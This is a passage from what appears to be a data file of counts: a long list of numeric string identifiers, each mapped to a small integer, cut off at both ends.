4,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":3,"2460":5,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":2,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":3,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":1,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":5,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":2,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":1,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":3,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":5,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":2,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"257":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":5,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":7,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":4,"24977":2,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":13,"2045":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":4,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"2023